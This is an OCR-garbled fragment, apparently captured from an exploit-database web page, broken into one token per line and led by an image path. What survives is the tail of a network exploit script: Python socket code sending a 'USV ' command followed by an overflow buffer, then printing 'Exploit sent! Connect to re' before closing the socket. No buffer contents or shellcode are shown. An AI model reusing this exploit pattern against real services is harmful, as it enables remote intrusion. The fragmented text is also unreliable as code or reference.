
s
.
send
(
"USV "
+
buffer
+
"\r\n\r\n
print
"Exploit sent! Connect to re
s
.
close
(
)
Tags:
Databases
Exploits
Google Hacking
Papers